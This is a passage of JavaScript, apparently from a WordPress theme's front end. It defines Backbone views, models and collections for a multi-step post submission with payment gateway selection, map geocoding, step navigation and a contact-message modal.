         * user select a payment gateway to submit post
         */
        selectPayment: function(event) {
            event.preventDefault();
            var $target = $(event.currentTarget),
                paymentType = $target.attr('data-type'),
                $button = $target.find('button'),
                view = this;
            $.ajax({
                url: ae_globals.ajaxURL,
                type: 'post',
                contentType: 'application/x-www-form-urlencoded;charset=UTF-8',
                // build data and send
                data: {
                    action: 'et-setup-payment',
                    // post id
                    ID: this.model.id,
                    // author
                    author: this.model.get('post_author'),
                    // package sku id
                    packageID: this.model.get('et_payment_package'),
                     //package type
                    packageType: this.model.get('et_package_type'),
                    // payment gateway
                    paymentType: paymentType,
                    // send coupon code if exist
                    coupon_code: view.$('#coupon_code').val()
                },
                beforeSend: function() {
                    view.blockUi.block($target);
                },
                success: function(response) {
                    view.blockUi.unblock();
                    if (response.data.ACK) {
                        // call method onSubmitPaymenSuccess
                        view.triggerMethod('submit:paymentSuccess', response);
                        // update form check out and submit
                        $('#checkout_form').attr('action', response.data.url);
                        if( $('#checkout_form .packageType').length >0 ){
                            $('#checkout_form .packageType').val(view.model.get('et_package_type'));
                        }
                        if (typeof response.data.extend !== "undefined") {
                            $('#checkout_form .payment_info').html('').append(response.data.extend.extend_fields);
                        }
                        // trigger click on submit button
                        $('#payment_submit').click();
                    } else {
                        // call method onSubmitPaymentFail
                        view.triggerMethod('submit:paymentFail', response);
                    }
                }
            });
        },
        initMap: function() {
            var view = this;
            if ($('#map').length > 0) {
                view.map = new GMaps({
                    div: '#map',
                    lat: ae_globals.map_center.latitude,
                    lng: ae_globals.map_center.longitude,
                    zoom: 1,
                    panControl: false,
                    zoomControl: true,
                    mapTypeControl: false
                });
                if( ae_globals.map_typestyle != 1){
                    // remove point and transit on mobile
                    view.map.set('styles',[
                        {featureType: "poi", stylers: [{ visibility: 'off' }]},
                        {featureType: "transit.station.bus", stylers: [{ visibility: 'off' }]}
                    ]);
                }
                if ($('#et_location_lat').val() !== '' && $('#et_location_lng').val() !== '') {
                    var lat = $('#et_location_lat').val(),
                        lng = $('#et_location_lng').val();
                    view.map.setCenter(lat, lng);
                    view.map.addMarker({
                        lat: lat,
                        lng: lng,
                        draggable: true,
                        dragend: function(e) {
                            var location = e.latLng;
                            $('#et_location_lat').val(location.lat());
                            $('#et_location_lng').val(location.lng());
                            view.model.set('et_location_lat', location.lat());
                            view.model.set('et_location_lng', location.lng());
                        }
                    });
                }
            }
        },
        /**
         * init map gecode an address
         */
        gecodeMap: function(event) {
            var address = $(event.currentTarget).val(),
                view = this;
            //gmaps = new GMaps
            if (typeof(GMaps) !== 'undefined') GMaps.geocode({
                address: address,
                callback: function(results, status) {
                    if (status == 'OK') {
                        var latlng = results[0].geometry.location;
                        $('#et_location_lat').val(latlng.lat());
                        $('#et_location_lng').val(latlng.lng());
                        // set value to model
                        view.model.set('et_location_lng', latlng.lng());
                        view.model.set('et_location_lat', latlng.lat());
                        view.map.setZoom(15);
                        view.map.setCenter(latlng.lat(), latlng.lng());
                        view.map.removeMarkers();
                        view.map.addMarker({
                            lat: latlng.lat(),
                            lng: latlng.lng(),
                            draggable: true,
                            dragend: function(e) {
                                var location = e.latLng;
                                $('#et_location_lat').val(location.lat());
                                $('#et_location_lng').val(location.lng());
                                view.model.set('et_location_lat', location.lat());
                                view.model.set('et_location_lng', location.lng());
                            }
                        });
                    }
                }
            });
        },
        /**
         * show next step
         */
        showNextStep: function() {
            this.triggerMethod("before:showNextStep", this);
            var next = 'auth',
                view = this;
            view.$('.step-wrapper').removeClass('current');
            this.$('.content').slideUp(500, 'easeOutExpo', function() {
                // this.$('.content').;
                // current step is plan
                if (view.currentStep === 'plan') {
                    if (view.user_login) { // user login skip step auth
                        next = 'post';
                    }
                }
                // current step is auth
                if (view.currentStep == 'auth') {
                    // update user_login
                    view.user_login = true;
                    next = 'post';
                }
                // current step is post
                if (view.currentStep == 'post') {
                    view.user_login = true;
                    next = 'payment';
                }

                view.$('.step-' + view.currentStep + '  .content').closest('div.step-wrapper').addClass('complete');
                // show next step
                view.$('.step-' + next + '  .content').slideDown(10, 'easeOutExpo').end();
                view.$('.step-' + next).addClass('current');
            });
            /**
             * refresh map
             */
            if (typeof this.map !== 'undefined') {
                this.map.refresh();
            }
            // trigger onAfterShowNextStep
            view.triggerMethod("after:showNextStep", next, view.currentStep);
        },
        /**
         * user select a step
         */
        selectStep: function(event) {
            event.preventDefault();
            var $target = $(event.currentTarget),
                $wrapper = $target.parents('.step-wrapper'),
                view = this,
                select = $wrapper.attr('id');
            // step authentication
            if (select == 'step-auth') {
                if (this.finishStep.length < 1) return;
            }
            // step post
            if (select == 'step-post') {
                if ($('#step-auth').length > 0 && this.finishStep.length < 2) return;
                if ($('#step-auth').length == 0 && this.finishStep.length < 1) return;
            }
            // step payment
            if (select == 'step-payment') {
                if ($('#step-auth').length > 0 && this.finishStep.length < 3) return;
                if ($('#step-auth').length == 0 && this.finishStep.length < 2) return;
            }
            if (!$target.closest('div').hasClass('current')) {
                // trigger to call view beforeSelectStep
                this.triggerMethod('before:selectStep', $target);
                // toggle content of selected step
                view.$('.step-wrapper').removeClass('current');
                this.$('.content').slideUp(500, 'easeOutExpo');
                $target.closest('div').addClass('current').find('.content').slideDown(500, 'easeOutExpo');
                // trigger to call view afterSelectStep
                this.triggerMethod('after:selectStep', $target, this);
            }
        },
        /**
         * add a step to finish array
         */
        addFinishStep: function(step) {
            if (typeof this.finishStep === 'undefined') {
                this.finishStep = [];
            }console.log(step);
            $('#'+step).find('.number-step').html('<span class="fa fa-check"></span>');
            this.$('.' + step ).addClass('complete');
            this.finishStep.push(step);
        }
    });
    /**
     * modal contact message
     */
    Views.ContactModal = AE.Views.Modal_Box.extend({
        events: {
            'submit form#submit_contact': 'sendMessage',
        },
        initialize: function(options) {
            AE.Views.Modal_Box.prototype.initialize.call();
            this.blockUi = new AE.Views.BlockUi();
            this.options = _.extend(this, options);
            this.user = this.model;
        },
        sendMessage: function(event) {
            event.preventDefault();
            this.submit_validator = $("form#submit_contact").validate({
                rules: {
                    message: "required"
                }
            });
            var form = $(event.currentTarget),
                $button = form.find(".btn-submit"),
                data = form.serializeObject(),
                view = this;
            /**
             * scan all fields in form and set the value to model user
             */
            form.find('input, textarea, select').each(function() {
                view.user.set($(this).attr('name'), $(this).val());
            });
            this.model.set('send_to', view.user_id);
            if (this.submit_validator.form() && !form.hasClass("processing")) {
                this.user.set('do', 'inbox');
                this.user.request('fetch', {
                    beforeSend: function() {
                        view.blockUi.block($button);
                        form.addClass('processing');
                    },
                    success: function(result, status, jqXHR) {
                        form.removeClass('processing');
                        if (status.success) {
                            AE.pubsub.trigger('ae:notification', {
                                msg: status.msg,
                                notice_type: 'success',
                            });
                            view.closeModal();
                            form.trigger('reset');
                        } else {
                            AE.pubsub.trigger('ae:notification', {
                                msg: status.msg,
                                notice_type: 'error',
                            });
                            view.closeModal();
                        }
                        view.blockUi.unblock();
                    }
                });
            }
        }
    });
    // POST VIEW
})(window.AE, jQuery, Backbone, window.AE.Views, window.AE.Models, window.AE.Collections);
// build basic model
(function(AE, $, Backbone) {
    AE.Models.User = Backbone.Model.extend({
        action: 'ae-sync-user',
        initialize: function() {},
        request: function(method, options) {
            if (this.get('do') == "register" || method == "update") {
                this.save('', '', options);
            } else {
                this.fetch(options);
            }
        },
        resetpass: function(options) {
            this.save('do', 'resetpass', options);
        },
        confirmMail: function(options) {
            this.set('do', 'confirm_mail');
            this.fetch(options);
        }
    });
    AE.Models.Post = Backbone.Model.extend({
        action: 'ae-sync-post',
        initialize: function() {}
    });
    AE.Models.Comment = Backbone.Model.extend({
        action: 'ae-sync-comment',
        initialize: function() {}
    });
    /**
     * model favorite
     */
    AE.Models.Favorite = Backbone.Model.extend({
        action: 'ae-sync-favorite',
        initialize: function() {}
    });
    /*
     *
     * S K I L L  M O D E L
     *
     */
    AE.Models.Skill = Backbone.Model.extend({
        action: 'ae-skill-sync',
        initialize: function() {}
    });
})(window.AE, jQuery, Backbone);
// build basic collection
(function(AE, $, Backbone) {
    AE.Collections.Users = Backbone.Collection.extend({
        model: AE.Models.User,
        action: 'ae-fetch-users',
        initialize: function() {
            this.paged = 1;
        }
    });
    AE.Collections.Posts = Backbone.Collection.extend({
        model: AE.Models.Post,
        action: 'ae-fetch-posts',
        initialize: function() {
            this.paged = 1;
        }
    });
    AE.Collections.Comments = Backbone.Collection.extend({
        model: AE.Models.Comment,
        action: 'ae-fetch-comments',
        initialize: function() {
            this.paged = 1;
        }
    });
    AE.Collections.Blogs = Backbone.Collection.extend({
        model: AE.Models.Comment,
        action: 'ae-fetch-blogs',
        initialize: function() {
            this.paged = 1;
        }
    });
    /*
     *
     * S K I L L  C O L L E C T I O N S
     *
     */
    AE.Collections.Skills = Backbone.Collection.extend({
        model: AE.Models.Skill,
        action: 'ae-fetch-skills',
        initialize: function() {}
    });
})(window.AE, jQuery, Backbone, window.AE.Views);